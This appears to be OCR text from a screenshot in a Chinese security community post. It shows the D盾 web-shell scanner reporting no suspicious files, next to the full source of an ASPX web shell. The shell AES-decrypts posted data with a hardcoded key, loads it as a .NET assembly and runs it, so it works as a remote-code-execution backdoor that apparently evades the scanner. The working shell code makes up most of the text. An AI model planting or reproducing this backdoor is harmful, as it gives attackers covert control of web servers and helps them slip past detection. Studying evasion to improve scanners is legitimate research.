 D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
OK
用法.txt sshlinux shell.asp aspx2.aspx 123
1 <%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";byte[ @data = new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(Context.Request.BinaryRead(Context.Request.ContentLength), 0,
Context.Request.ContentLength);if (Context.Session["payload"] == null){ Context.Session["payload"] =
(System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] { typeof(byte[])
}).Invoke(null, new object[] { data });}else{ object o =
((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY"); System.IO.MemoryStream outStream = new
System.IO.MemoryStream();o.Equals(outStream);o.Equals(Context); o.Equals(data);o.ToString();byte[] r =
outStream.ToArray();outStream.Dispose();Context.Response.BinaryWrite(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length));}}catch(System.Exception){}
2 %>
先知社区